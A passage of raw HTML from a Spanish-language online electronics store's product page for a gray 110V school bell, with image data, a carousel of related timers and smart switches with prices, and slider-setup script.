222},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/12398-large_default\/timbre-6-110v-gris.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;TIMBRE 6\&quot; 110V GRIS&quot;,&quot;id_image&quot;:&quot;12398&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/12399-small_default\/timbre-6-110v-gris.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/12399-cart_default\/timbre-6-110v-gris.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/12399-home_default\/timbre-6-110v-gris.jpg&quot;,&quot;width&quot;:222,&quot;height&quot;:222},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/12399-medium_default\/timbre-6-110v-gris.jpg&quot;,&quot;width&quot;:393,&quot;height&quot;:393},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/12399-large_default\/timbre-6-110v-gris.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/12399-small_default\/timbre-6-110v-gris.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/12399-home_default\/timbre-6-110v-gris.jpg&quot;,&quot;width&quot;:222,&quot;height&quot;:222},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/12399-large_default\/timbre-6-110v-gris.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;TIMBRE 6\&quot; 110V GRIS&quot;,&quot;id_image&quot;:&quot;12399&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;3&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16215-small_default\/timbre-6-110v-gris.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16215-cart_default\/timbre-6-110v-gris.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16215-home_default\/timbre-6-110v-gris.jpg&quot;,&quot;width&quot;:222,&quot;height&quot;:222},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16215-medium_default\/timbre-6-110v-gris.jpg&quot;,&quot;width&quot;:393,&quot;height&quot;:393},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16215-large_default\/timbre-6-110v-gris.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16215-small_default\/timbre-6-110v-gris.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16215-home_default\/timbre-6-110v-gris.jpg&quot;,&quot;width&quot;:222,&quot;height&quot;:222},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16215-large_default\/timbre-6-110v-gris.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;16215&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;4&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/12396-small_default\/timbre-6-110v-gris.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/12396-cart_default\/timbre-6-110v-gris.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/12396-home_default\/timbre-6-110v-gris.jpg&quot;,&quot;width&quot;:222,&quot;height&quot;:222},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/12396-medium_default\/timbre-6-110v-gris.jpg&quot;,&quot;width&quot;:393,&quot;height&quot;:393},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/12396-large_default\/timbre-6-110v-gris.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/12396-small_default\/timbre-6-110v-gris.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/12396-home_default\/timbre-6-110v-gris.jpg&quot;,&quot;width&quot;:222,&quot;height&quot;:222},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/12396-large_default\/timbre-6-110v-gris.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;TIMBRE 6\&quot; 110V GRIS&quot;,&quot;id_image&quot;:&quot;12396&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;0&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:38990,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;Disponible para entrega inmediata&quot;,&quot;availability&quot;:&quot;available&quot;}"
     role="tabpanel"
  >
  
          <div class="product-reference">
        <label class="label">Referencia </label>
        <span itemprop="sku">TIMBRE 6&quot; 110V GRIS</span>
      </div>
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
          <section class="product-features">
        <p class="h6">Ficha técnica</p>
        <dl class="data-sheet">
                      <dt class="name">TEMPORIZADOR</dt>
            <dd class="value">TIMBRE AUTOMÁTICO PARA COLEGIOS</dd>
                  </dl>
      </section>
      

    
      

  
          <div class="product-condition">
        <label class="label">Estado </label>
        <link itemprop="itemCondition" href="https://schema.org/NewCondition"/>
        <span>Nuevo</span>
      </div>
      
</div>
                        
                    </div>
                </div>
                
            
    </div>
</div>        
      </div>
    </div>

    
          

    
      
<!-- begin module:ppb/views/templates/hook/productFooter.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/ppb/views/templates/hook/productFooter.tpl -->
            <div id="ppbContainer132" class="featured-products block products_block clearfix ppbContainerBlockMainDiv ppbCarouselBlock" >
            <h1 class="h1 products-section-title text-uppercase ">PRODUCTOS RELACIONADOS<i class="ppbback ppbb132 material-icons">&#xE5CB;</i><i class="material-icons ppbf132 ppbforward">&#xE5CC;</i></h1>
                            <div class="ppb132 featured-products" id="ppb132">
                    <div class="products">
                                                                                    <div class="col-lg-4 col-md-3 col-sm-2 col-xs-1">
                                                        
<div>
  <article class="product-miniature js-product-miniature" data-id-product="4531" data-id-product-attribute="0">
    <div class="thumbnail-container">
      
        <a href="https://ssdielect.com/modulos-temporizadores/4531-kit-ss303.html" class="thumbnail product-thumbnail">
                      <img
              src="https://ssdielect.com/16928-home_default/kit-ss303.jpg"
              alt="KIT-SS303"
              data-full-size-image-url="https://ssdielect.com/16928-large_default/kit-ss303.jpg"
              loading="lazy"
              width="222"
              height="222"
              />
          
          
            <p class="h3 product-title">KIT TIMBRE MANUAL CAMPANA ROJA + 10M CABLE + SWITCH PEQUEÑO</p>
          
        </a>
      

      <div class="product-description">


        
                      <div class="product-price-and-shipping">

              <span class="price" aria-label="Precio">$68.665 </span>

              
              

              

              
            </div>
                  

        
          
        

                                          <form action="https://ssdielect.com/carrito" method="post" id="add-to-cart-or-refresh">
                      <input type="hidden" name="token" value="92b1e04025b171b73363e55b69327b35">
                      <input type="hidden" name="id_product" value="4531" id="product_page_product_id">
                      <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                      <div class="add">
                          <button
                                  class="btn btn-primary add-to-cart-category"
                                  data-button-action="add-to-cart"
                                  type="submit"
                                                            >
                              <i class="material-icons">add_shopping_cart</i>
                              Añadir
                          </button>
                      </div>
                  </form>
                              </div>

      
    <ul class="product-flags">
            </ul>



    </div>
  </article>
</div>

                                                            </div>
                                                                                                                <div class="col-lg-4 col-md-3 col-sm-2 col-xs-1">
                                                        
<div>
  <article class="product-miniature js-product-miniature" data-id-product="4147" data-id-product-attribute="0">
    <div class="thumbnail-container">
      
        <a href="https://ssdielect.com/modulos-temporizadores/4147-ys-rt220k.html" class="thumbnail product-thumbnail">
                      <img
              src="https://ssdielect.com/14349-home_default/ys-rt220k.jpg"
              alt="YS-RT220K"
              data-full-size-image-url="https://ssdielect.com/14349-large_default/ys-rt220k.jpg"
              loading="lazy"
              width="222"
              height="222"
              />
          
          
            <p class="h3 product-title">TEMPORIZADOR SWITCH CON RETARDO A LA DESCONEXIÓN 220V</p>
          
        </a>
      

      <div class="product-description">


        
                      <div class="product-price-and-shipping">

              <span class="price" aria-label="Precio">$34.990 </span>

              
              

              

              
            </div>
                  

        
          
        

                                          <form action="https://ssdielect.com/carrito" method="post" id="add-to-cart-or-refresh">
                      <input type="hidden" name="token" value="92b1e04025b171b73363e55b69327b35">
                      <input type="hidden" name="id_product" value="4147" id="product_page_product_id">
                      <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                      <div class="add">
                          <button
                                  class="btn btn-primary add-to-cart-category"
                                  data-button-action="add-to-cart"
                                  type="submit"
                                                            >
                              <i class="material-icons">add_shopping_cart</i>
                              Añadir
                          </button>
                      </div>
                  </form>
                              </div>

      
    <ul class="product-flags">
            </ul>



    </div>
  </article>
</div>

                                                            </div>
                                                                                                                <div class="col-lg-4 col-md-3 col-sm-2 col-xs-1">
                                                        
<div>
  <article class="product-miniature js-product-miniature" data-id-product="4105" data-id-product-attribute="0">
    <div class="thumbnail-container">
      
        <a href="https://ssdielect.com/domotica-2/4105-sonoff-basic-r2.html" class="thumbnail product-thumbnail">
                      <img
              src="https://ssdielect.com/14080-home_default/sonoff-basic-r2.jpg"
              alt="SONOFF BASIC R2 "
              data-full-size-image-url="https://ssdielect.com/14080-large_default/sonoff-basic-r2.jpg"
              loading="lazy"
              width="222"
              height="222"
              />
          
          
            <p class="h3 product-title">SONOFF BASIC R2 SWITCH INTELIGENTE WIFI</p>
          
        </a>
      

      <div class="product-description">


        
                      <div class="product-price-and-shipping">

              <span class="price" aria-label="Precio">$59.900 </span>

              
              

              

              
            </div>
                  

        
          
        

                                          <form action="https://ssdielect.com/carrito" method="post" id="add-to-cart-or-refresh">
                      <input type="hidden" name="token" value="92b1e04025b171b73363e55b69327b35">
                      <input type="hidden" name="id_product" value="4105" id="product_page_product_id">
                      <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                      <div class="add">
                          <button
                                  class="btn btn-primary add-to-cart-category"
                                  data-button-action="add-to-cart"
                                  type="submit"
                                                            >
                              <i class="material-icons">add_shopping_cart</i>
                              Añadir
                          </button>
                      </div>
                  </form>
                              </div>

      
    <ul class="product-flags">
            </ul>



    </div>
  </article>
</div>

                                                            </div>
                                                                                                                <div class="col-lg-4 col-md-3 col-sm-2 col-xs-1">
                                                        
<div>
  <article class="product-miniature js-product-miniature" data-id-product="5542" data-id-product-attribute="0">
    <div class="thumbnail-container">
      
        <a href="https://ssdielect.com/wifi-sistemas-de-desarrollo-esp8266-wifi/5542-wifi-ir-rf-remote-control.html" class="thumbnail product-thumbnail">
                      <img
              src="https://ssdielect.com/23581-home_default/wifi-ir-rf-remote-control.jpg"
              alt="WIFI IR RF REMOTE CONTROL"
              data-full-size-image-url="https://ssdielect.com/23581-large_default/wifi-ir-rf-remote-control.jpg"
              loading="lazy"
              width="222"
              height="222"
              />
          
          
            <p class="h3 product-title">CONTROL UNIVERSAL WIFI IR RF 433 TUYA SMART LIFE INTELIGENTE</p>
          
        </a>
      

      <div class="product-description">


        
                      <div class="product-price-and-shipping">

              <span class="price" aria-label="Precio">$89.990 </span>

              
              

              

              
            </div>
                  

        
          
        

                                          <form action="https://ssdielect.com/carrito" method="post" id="add-to-cart-or-refresh">
                      <input type="hidden" name="token" value="92b1e04025b171b73363e55b69327b35">
                      <input type="hidden" name="id_product" value="5542" id="product_page_product_id">
                      <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                      <div class="add">
                          <button
                                  class="btn btn-primary add-to-cart-category"
                                  data-button-action="add-to-cart"
                                  type="submit"
                                                            >
                              <i class="material-icons">add_shopping_cart</i>
                              Añadir
                          </button>
                      </div>
                  </form>
                              </div>

      
    <ul class="product-flags">
            </ul>



    </div>
  </article>
</div>

                                                            </div>
                                                                                                                <div class="col-lg-4 col-md-3 col-sm-2 col-xs-1">
                                                        
<div>
  <article class="product-miniature js-product-miniature" data-id-product="5208" data-id-product-attribute="0">
    <div class="thumbnail-container">
      
        <a href="https://ssdielect.com/domotica-2/5208-smart-switch-wifi-x3.html" class="thumbnail product-thumbnail">
                      <img
              src="https://ssdielect.com/20880-home_default/smart-switch-wifi-x3.jpg"
              alt="SMART SWITCH WIFI X3"
              data-full-size-image-url="https://ssdielect.com/20880-large_default/smart-switch-wifi-x3.jpg"
              loading="lazy"
              width="222"
              height="222"
              />
          
          
            <p class="h3 product-title">INTERRUPTOR INTELIGENTE TUYA TRIPLE SMART SWITCH WIFI BLANCO</p>
          
        </a>
      

      <div class="product-description">


        
                      <div class="product-price-and-shipping">

              <span class="price" aria-label="Precio">$59.463 </span>

              
              

              

              
            </div>
                  

        
          
        

                                          <form action="https://ssdielect.com/carrito" method="post" id="add-to-cart-or-refresh">
                      <input type="hidden" name="token" value="92b1e04025b171b73363e55b69327b35">
                      <input type="hidden" name="id_product" value="5208" id="product_page_product_id">
                      <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                      <div class="add">
                          <button
                                  class="btn btn-primary add-to-cart-category"
                                  data-button-action="add-to-cart"
                                  type="submit"
                                                            >
                              <i class="material-icons">add_shopping_cart</i>
                              Añadir
                          </button>
                      </div>
                  </form>
                              </div>

      
    <ul class="product-flags">
            </ul>



    </div>
  </article>
</div>

                                                            </div>
                                                                                                                <div class="col-lg-4 col-md-3 col-sm-2 col-xs-1">
                                                        
<div>
  <article class="product-miniature js-product-miniature" data-id-product="2558" data-id-product-attribute="0">
    <div class="thumbnail-container">
      
        <a href="https://ssdielect.com/programadores/2558-zyt16g-3a-temporizado.html" class="thumbnail product-thumbnail">
                      <img
              src="https://ssdielect.com/6520-home_default/zyt16g-3a-temporizado.jpg"
              alt="ZYT16G-3A TEMPORIZADOR"
              data-full-size-image-url="https://ssdielect.com/6520-large_default/zyt16g-3a-temporizado.jpg"
              loading="lazy"
              width="222"
              height="222"
              />
          
          
            <p class="h3 product-title">TEMPORIZADOR PARA RIEGO O TIMBRE AUTOMÁTICO CON TRES SALIDAS</p>
          
        </a>
      

      <div class="product-description">


        
                      <div class="product-price-and-shipping">

              <span class="price" aria-label="Precio">$241.890 </span>

              
              

              

              
            </div>
                  

        
          
        

                                          <form action="https://ssdielect.com/carrito" method="post" id="add-to-cart-or-refresh">
                      <input type="hidden" name="token" value="92b1e04025b171b73363e55b69327b35">
                      <input type="hidden" name="id_product" value="2558" id="product_page_product_id">
                      <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                      <div class="add">
                          <button
                                  class="btn btn-primary add-to-cart-category"
                                  data-button-action="add-to-cart"
                                  type="submit"
                                                            >
                              <i class="material-icons">add_shopping_cart</i>
                              Añadir
                          </button>
                      </div>
                  </form>
                              </div>

      
    <ul class="product-flags">
            </ul>



    </div>
  </article>
</div>

                                                            </div>
                                                                                                                <div class="col-lg-4 col-md-3 col-sm-2 col-xs-1">
                                                        
<div>
  <article class="product-miniature js-product-miniature" data-id-product="5018" data-id-product-attribute="0">
    <div class="thumbnail-container">
      
        <a href="https://ssdielect.com/wifi-sistemas-de-desarrollo-esp8266-wifi/5018-mini-smart-switch-tuya.html" class="thumbnail product-thumbnail">
                      <img
              src="https://ssdielect.com/19644-home_default/mini-smart-switch-tuya.jpg"
              alt="MINI SMART SWITCH TUYA"
              data-full-size-image-url="https://ssdielect.com/19644-large_default/mini-smart-switch-tuya.jpg"
              loading="lazy"
              width="222"
              height="222"
              />
          
          
            <p class="h3 product-title">MINI SMART SWITCH TUYA WIFI RF 433 COMPATIBLE CON ALEXA VOZ</p>
          
        </a>
      

      <div class="product-description">


        
                      <div class="product-price-and-shipping">

              <span class="price" aria-label="Precio">$28.990 </span>

              
              

              

              
            </div>
                  

        
          
        

                                          <form action="https://ssdielect.com/carrito" method="post" id="add-to-cart-or-refresh">
                      <input type="hidden" name="token" value="92b1e04025b171b73363e55b69327b35">
                      <input type="hidden" name="id_product" value="5018" id="product_page_product_id">
                      <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                      <div class="add">
                          <button
                                  class="btn btn-primary add-to-cart-category"
                                  data-button-action="add-to-cart"
                                  type="submit"
                                                            >
                              <i class="material-icons">add_shopping_cart</i>
                              Añadir
                          </button>
                      </div>
                  </form>
                              </div>

      
    <ul class="product-flags">
            </ul>



    </div>
  </article>
</div>

                                                            </div>
                                                                                                                <div class="col-lg-4 col-md-3 col-sm-2 col-xs-1">
                                                        
<div>
  <article class="product-miniature js-product-miniature" data-id-product="5332" data-id-product-attribute="0">
    <div class="thumbnail-container">
      
        <a href="https://ssdielect.com/bluetooth-2/5332-t1-smart-lock.html" class="thumbnail product-thumbnail">
                      <img
              src="https://ssdielect.com/25984-home_default/t1-smart-lock.jpg"
              alt="T1 SMART LOCK"
              data-full-size-image-url="https://ssdielect.com/25984-large_default/t1-smart-lock.jpg"
              loading="lazy"
              width="222"
              height="222"
              />
          
          
            <p class="h3 product-title">CERRADURA INTELIGENTE TUYA BLUETOOTH PARA CAJÓN GAVETA</p>
          
        </a>
      

      <div class="product-description">


        
                      <div class="product-price-and-shipping">

              <span class="price" aria-label="Precio">$88.990 </span>

              
              

              

              
            </div>
                  

        
          
        

                                          <form action="https://ssdielect.com/carrito" method="post" id="add-to-cart-or-refresh">
                      <input type="hidden" name="token" value="92b1e04025b171b73363e55b69327b35">
                      <input type="hidden" name="id_product" value="5332" id="product_page_product_id">
                      <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                      <div class="add">
                          <button
                                  class="btn btn-primary add-to-cart-category"
                                  data-button-action="add-to-cart"
                                  type="submit"
                                                            >
                              <i class="material-icons">add_shopping_cart</i>
                              Añadir
                          </button>
                      </div>
                  </form>
                              </div>

      
    <ul class="product-flags">
            </ul>



    </div>
  </article>
</div>

                                                            </div>
                                                                                                                <div class="col-lg-4 col-md-3 col-sm-2 col-xs-1">
                                                        
<div>
  <article class="product-miniature js-product-miniature" data-id-product="4833" data-id-product-attribute="0">
    <div class="thumbnail-container">
      
        <a href="https://ssdielect.com/wifi-sistemas-de-desarrollo-esp8266-wifi/4833-smart-switch.html" class="thumbnail product-thumbnail">
                      <img
              src="https://ssdielect.com/18527-home_default/smart-switch.jpg"
              alt="SMART SWITCH"
              data-full-size-image-url="https://ssdielect.com/18527-large_default/smart-switch.jpg"
              loading="lazy"
              width="222"
              height="222"
              />
          
          
            <p class="h3 product-title">SMART SWITCH INTERRUPTOR INTELIGENTE TUYA WIFI ALEXA GOOGLE</p>
          
        </a>
      

      <div class="product-description">


        
                      <div class="product-price-and-shipping">

              <span class="price" aria-label="Precio">$25.990 </span>

              
              

              

              
            </div>
                  

        
          
        

                                          <form action="https://ssdielect.com/carrito" method="post" id="add-to-cart-or-refresh">
                      <input type="hidden" name="token" value="92b1e04025b171b73363e55b69327b35">
                      <input type="hidden" name="id_product" value="4833" id="product_page_product_id">
                      <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                      <div class="add">
                          <button
                                  class="btn btn-primary add-to-cart-category"
                                  data-button-action="add-to-cart"
                                  type="submit"
                                                            >
                              <i class="material-icons">add_shopping_cart</i>
                              Añadir
                          </button>
                      </div>
                  </form>
                              </div>

      
    <ul class="product-flags">
            </ul>



    </div>
  </article>
</div>

                                                            </div>
                                                                                                                <div class="col-lg-4 col-md-3 col-sm-2 col-xs-1">
                                                        
<div>
  <article class="product-miniature js-product-miniature" data-id-product="4184" data-id-product-attribute="0">
    <div class="thumbnail-container">
      
        <a href="https://ssdielect.com/modulos-temporizadores/4184-hcw-03.html" class="thumbnail product-thumbnail">
                      <img
              src="https://ssdielect.com/14557-home_default/hcw-03.jpg"
              alt="HCW-03"
              data-full-size-image-url="https://ssdielect.com/14557-large_default/hcw-03.jpg"
              loading="lazy"
              width="222"
              height="222"
              />
          
          
            <p class="h3 product-title">TEMPORIZADOR AJUSTABLE RELÉ 12V CICLO ON OFF 0-120 MIN</p>
          
        </a>
      

      <div class="product-description">


        
                      <div class="product-price-and-shipping">

              <span class="price" aria-label="Precio">$29.990 </span>

              
              

              

              
            </div>
                  

        
          
        

                                          <form action="https://ssdielect.com/carrito" method="post" id="add-to-cart-or-refresh">
                      <input type="hidden" name="token" value="92b1e04025b171b73363e55b69327b35">
                      <input type="hidden" name="id_product" value="4184" id="product_page_product_id">
                      <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                      <div class="add">
                          <button
                                  class="btn btn-primary add-to-cart-category"
                                  data-button-action="add-to-cart"
                                  type="submit"
                                                            >
                              <i class="material-icons">add_shopping_cart</i>
                              Añadir
                          </button>
                      </div>
                  </form>
                              </div>

      
    <ul class="product-flags">
            </ul>



    </div>
  </article>
</div>

                                                            </div>
                                                                                                                <div class="col-lg-4 col-md-3 col-sm-2 col-xs-1">
                                                        
<div>
  <article class="product-miniature js-product-miniature" data-id-product="5523" data-id-product-attribute="0">
    <div class="thumbnail-container">
      
        <a href="https://ssdielect.com/wifi-sistemas-de-desarrollo-esp8266-wifi/5523-avatto-s16-pro.html" class="thumbnail product-thumbnail">
                      <img
              src="https://ssdielect.com/23424-home_default/avatto-s16-pro.jpg"
              alt="AVATTO S16 PRO"
              data-full-size-image-url="https://ssdielect.com/23424-large_default/avatto-s16-pro.jpg"
              loading="lazy"
              width="222"
              height="222"
              />
          
          
            <p class="h3 product-title">CONTROL REMOTO INTELIGENTE S16 WIFI IR RF TUYA SMART ALEXA</p>
          
        </a>
      

      <div class="product-description">


        
                      <div class="product-price-and-shipping">

              <span class="price" aria-label="Precio">$89.900 </span>

              
              

              

              
            </div>
                  

        
          
        

                                          <form action="https://ssdielect.com/carrito" method="post" id="add-to-cart-or-refresh">
                      <input type="hidden" name="token" value="92b1e04025b171b73363e55b69327b35">
                      <input type="hidden" name="id_product" value="5523" id="product_page_product_id">
                      <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                      <div class="add">
                          <button
                                  class="btn btn-primary add-to-cart-category"
                                  data-button-action="add-to-cart"
                                  type="submit"
                                                            >
                              <i class="material-icons">add_shopping_cart</i>
                              Añadir
                          </button>
                      </div>
                  </form>
                              </div>

      
    <ul class="product-flags">
            </ul>



    </div>
  </article>
</div>

                                                            </div>
                                                                                                                <div class="col-lg-4 col-md-3 col-sm-2 col-xs-1">
                                                        
<div>
  <article class="product-miniature js-product-miniature" data-id-product="3729" data-id-product-attribute="0">
    <div class="thumbnail-container">
      
        <a href="https://ssdielect.com/timbres-automaticos-para-colegios/3729-tm8000.html" class="thumbnail product-thumbnail">
                      <img
              src="https://ssdielect.com/12102-home_default/tm8000.jpg"
              alt="TM8000"
              data-full-size-image-url="https://ssdielect.com/12102-large_default/tm8000.jpg"
              loading="lazy"
              width="222"
              height="222"
              />
          
          
            <p class="h3 product-title">CONTROLADOR TM8000 TIMBRE AUTOMÁTICO PARA COLEGIOS</p>
          
        </a>
      

      <div class="product-description">


        
                      <div class="product-price-and-shipping">

              <span class="price" aria-label="Precio">$1.319.890 </span>

              
              

              

              
            </div>
                  

        
          
        

                                          <form action="https://ssdielect.com/carrito" method="post" id="add-to-cart-or-refresh">
                      <input type="hidden" name="token" value="92b1e04025b171b73363e55b69327b35">
                      <input type="hidden" name="id_product" value="3729" id="product_page_product_id">
                      <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                      <div class="add">
                          <button
                                  class="btn btn-primary add-to-cart-category"
                                  data-button-action="add-to-cart"
                                  type="submit"
                                                            >
                              <i class="material-icons">add_shopping_cart</i>
                              Añadir
                          </button>
                      </div>
                  </form>
                              </div>

      
    <ul class="product-flags">
            </ul>



    </div>
  </article>
</div>

                                                            </div>
                                                                        </div>
                </div>
                    </div>
                        
            <script>
                document.addEventListener("DOMContentLoaded", function(event) {
                    var ppb132 = $('.ppb132 .products').lightSlider(
                        {
                            item: 5,
                            loop: false,
                            slideMove: 1,
                            slideMargin: 0,
                            speed: 600,
                            pager: true,
                            loop: true,
                            controls: false,
                            pauseOnHover: true,
                            auto: true,
                            responsive: [
                                {
                                    breakpoint: 800,
                                    settings: {
                                        item: 3,
                                        slideMove: 1,
                                        slideMargin: 0,
                                    }
                                },
                                {
                                    breakpoint: 480,
                                    settings: {
                                        item: 2,
                                        slideMove: 1,
                                        slideMargin: 0
                                    }
                                }
                            ]
                        }
                    );
                    
                                        
                    $('.ppbb132').click(function () {
                        ppb132.goToPrevSlide();
                    });
                    $('.ppbf132').click(function () {
                        ppb132.goToNextSlide();
                    });
                    
                                        

                });
            </script>
        
                
<!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/ppb/views/templates/hook/productFooter.tpl -->
<!-- end module:ppb/views/templates/hook/productFooter.tpl -->

<!-- begin modules/easycarousels/views/templates/hook/layout.tpl -->

<!-- end modules/easycarousels/views/templates/hook/layout.tpl -->

    

    
      <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
            <img
                class="js-modal-product-cover product-cover-modal"
                src="https://ssdielect.com/12396-large_default/timbre-6-110v-gris.jpg"
                alt="TIMBRE 6&quot; 110V GRIS"
                title="TIMBRE 6&quot; 110V GRIS"
                itemprop="image"
                loading="lazy"
                width="800"
                height="800"
            >
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container">
                    <img
                        data-image-large-src="https://ssdielect.com/12396-large_default/timbre-6-110v-gris.jpg"
                        class="thumb js-modal-thumb"
                        src="https://ssdielect.com/12396-home_default/timbre-6-110v-gris.jpg"
                        alt="TIMBRE 6&quot; 110V GRIS"
                        title="TIMBRE 6&quot; 110V GRIS"
                        width="222"
                        height="222"
                        itemprop="image"
                        loading="lazy"
                    >
                  </li>
                                  <li class="thumb-container">
                    <img
                        data-image-large-src="https://ssdielect.com/12397-large_default/timbre-6-110v-gris.jpg"
                        class="thumb js-modal-thumb"
                        src="https://ssdielect.com/12397-home_default/timbre-6-110v-gris.jpg"
                        alt="TIMBRE 6&quot; 110V GRIS"
                        title="TIMBRE 6&quot; 110V GRIS"
                        width="222"
                        height="222"
                        itemprop="image"
                        loading="lazy"
                    >
                  </li>
                                  <li class="thumb-container">
                    <img
                        data-image-large-src="https://ssdielect.com/12398-large_default/timbre-6-110v-gris.jpg"
                        class="thumb js-modal-thumb"
                        src="https://ssdielect.com/12398-home_default/timbre-6-110v-gris.jpg"
                        alt="TIMBRE 6&quot; 110V GRIS"
                        title="TIMBRE 6&quot; 110V GRIS"
                        width="222"
                        height="222"
                        itemprop="image"
                        loading="lazy"
                    >
                  </li>
                                  <li class="thumb-container">
                    <img
                        data-image-large-src="https://ssdielect.com/12399-large_default/timbre-6-110v-gris.jpg"
                        class="thumb js-modal-thumb"
                        src="https://ssdielect.com/12399-home_default/timbre-6-110v-gris.jpg"
                        alt="TIMBRE 6&quot; 110V GRIS"
                        title="TIMBRE 6&quot; 110V GRIS"
                        width="222"
                        height="222"
                        itemprop="image"
                        loading="lazy"
                    >
                  </li>
                                  <li class="thumb-container">
                    <img
                        data-image-large-src="https://ssdielect.com/16215-large_default/timbre-6-110v-gris.jpg"
                        class="thumb js-modal-thumb"
                        src="https://ssdielect.com/16215-home_default/timbre-6-110v-gris.jpg"
                        alt=""
                        title=""
                        width="222"
                        height="222"
                        itemprop="image"
                        loading="lazy"
                    >
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
    

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    
  </section>


    
  </div>


          

            
        </div>
        
      </section>

      <footer id="footer">
        
          <div class="pre-footer ">
  <div class="container">
    <div class="row">
      
        
<!-- begin modules/easycarousels/views/templates/hook/layout.tpl -->

<!-- end modules/easycarousels/views/templates/hook/layout.tpl -->

<!-- begin module:ps_emailsubscription/views/templates/hook/ps_emailsubscription.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_emailsubscription/views/templates/hook/ps_emailsubscription.tpl -->
<div class="block_newsletter" id="blockEmailSubscription_displayFooterBefore">
    <p id="block-newsletter-label" class="title_newsletter">
      Suscríbete a las mejores ofertas
    </p>
    <div class="form_newsletter">
